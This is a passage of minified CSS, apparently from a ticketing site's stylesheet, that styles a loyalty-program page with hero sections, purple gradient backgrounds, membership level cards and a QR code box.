h4{font-size:2.125rem;font-weight:400;margin-bottom:20px;color:#fff}.madloyalty-section.madloyalty-hero-section .btn{margin-top:50px}.madloyalty-section.madloyalty-hero-section .btn.btn-third:hover{background:#ffbb31!important}@media (max-width:991.98px){.madloyalty-section.madloyalty-hero-section h1{font-size:3.75rem;color:#fff}.madloyalty-section.madloyalty-hero-section h4{font-size:1.75rem}.madloyalty-section.madloyalty-hero-section .btn{margin-top:30px}}@media (max-width:767.98px){.madloyalty-section.madloyalty-hero-section{padding-top:60px;padding-bottom:0}.madloyalty-section.madloyalty-hero-section h1{font-size:2.5rem;color:#fff}.madloyalty-section.madloyalty-hero-section h4{font-size:1.5rem}}.madloyalty-section.madloyalty-section-gradient{background:#623bb2;background:-webkit-linear-gradient(legacy-direction(to right),#623bb2,#934bdb);background:linear-gradient(90deg,#623bb2,#934bdb);color:#fff}.madloyalty-section.madloyalty-section-gradient .mad-loyalty-title{position:absolute;top:8.5rem;left:0;width:100%}.madloyalty-section.madloyalty-section-gradient .mad-loyalty-title h2{margin-bottom:0}.madloyalty-section.madloyalty-section-gradient .mad-loyalty-title h4{font-size:1.875rem}@media (max-width:1199.98px){.madloyalty-section.madloyalty-section-gradient .mad-loyalty-title{position:relative;top:0;margin-bottom:30px}}.madloyalty-section.madloyalty-section-gradient-2{background:#623bb2;background:-webkit-linear-gradient(legacy-direction(to right),#623bb2,#ffcc64);background:linear-gradient(90deg,#623bb2,#ffcc64);color:#fff}.madloyalty-section.madloyalty-section-background{display:flex;align-items:center;justify-content:flex-end;text-align:right;background-repeat:no-repeat!important;background-position:top!important;background-size:cover!important;min-height:400px;height:50rem}.madloyalty-section.madloyalty-section-background .container-lg{position:relative;z-index:2}@media (max-width:1199.98px){.madloyalty-section.madloyalty-section-background{height:40rem}}@media (max-width:991.98px){.madloyalty-section.madloyalty-section-background{height:30rem;text-align:center;justify-content:center;align-items:center}.madloyalty-section.madloyalty-section-background:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:#fff;opacity:.4}}@media (max-width:991.98px){.madloyalty-section.madloyalty-section-background{height:auto;padding-top:60px;padding-bottom:60px}}.madloyalty-section .mad-level-list a{display:contents;color:#121212}.madloyalty-section .mad-level-list a.active,.madloyalty-section .mad-level-list a:hover{color:#fff!important}.madloyalty-section .mad-level-list a.active .mad-levels,.madloyalty-section .mad-level-list a:hover .mad-levels{background-size:160% 100%;background-position:0}.madloyalty-section .mad-levels{position:relative;display:flex;justify-content:center;flex-direction:column;padding:20px;border-radius:1.25rem;margin-bottom:20px;max-width:400px;min-height:120px;overflow:hidden;background:#623bb2;background:-webkit-linear-gradient(legacy-direction(to right),#623bb2,#aa95d4);background:linear-gradient(90deg,#623bb2,#aa95d4);-webkit-transition:all .3s linear;-moz-transition:all .3s linear;-ms-transition:all .3s linear;-o-transition:all .3s linear;transition:all .3s linear;background-size:200% 100%;background-position:100%;cursor:pointer}.madloyalty-section .mad-levels h5{position:relative;font-size:1.75rem;font-weight:700;margin-bottom:0;z-index:2}.madloyalty-section .mad-levels p{position:relative;z-index:2}.madloyalty-section .mad-levels p:last-child{margin-bottom:0}@media (max-width:767.98px){.madloyalty-section .mad-levels{max-width:100%}.madloyalty-section .mad-levels h5{font-size:1.5rem}}.madloyalty-section .card{border-radius:1.5rem!important;padding:30px;color:#121212}.madloyalty-section .card .card-img{border-radius:1.25rem!important;height:295px;background-color:#e6e6e6}.madloyalty-section .card .card-img img{border-radius:inherit!important;height:295px}.madloyalty-section .card .card-img:after{display:none}.madloyalty-section .card .card-body{padding:20px 0 0;font-size:1rem}.madloyalty-section .card .card-body strong{font-weight:600}.madloyalty-section .card h4{font-size:1.25rem;font-weight:700}@media (max-width:1199.98px){.madloyalty-section .card .card-img,.madloyalty-section .card .card-img img{height:240px}}@media (max-width:991.98px){.madloyalty-section .card .card-img,.madloyalty-section .card .card-img img{height:200px}}@media (max-width:767.98px){.madloyalty-section .card{padding:15px}.madloyalty-section .card h4{font-size:1.125rem}}.madloyalty-section .mad-loyalty-qr-code{width:130px;height:130px}.img-objectfit-contain{object-fit:contain!important;object-position:50% 100%!important}
/*# sourceMappingURL=madmonkey-tickets.min.css.map */
